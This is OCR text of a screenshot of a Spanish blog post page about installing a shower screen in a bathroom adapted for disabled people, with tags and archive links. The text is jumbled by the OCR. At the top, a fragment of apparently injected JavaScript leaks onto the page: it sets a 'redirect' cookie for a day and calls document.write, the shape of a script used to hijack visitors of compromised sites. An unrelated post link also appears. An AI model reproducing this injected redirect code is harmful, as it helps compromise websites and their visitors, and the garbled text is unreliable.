
w()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void
0===time){var time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/;
expires=»+date.toGMTString(),document.write(»)}
Publicado en
General
,
Sin categoría
|
Comentarios
en
desactivados
REFORMA
Etiquetas:
cuarto de baño
,
discapacitados
CUARTO
«
New treatments help babies
DE
COLOCACION DE MAMPARA EN
born dependent to drugs
BAÑO
CALLE ESTADIO
»
PARA
DISCAPACITADOS
NO SE ADMITEN MÁS COMENTARIOS
ARCHIVOS
abril 2020
octubre 2016
septiembre 2016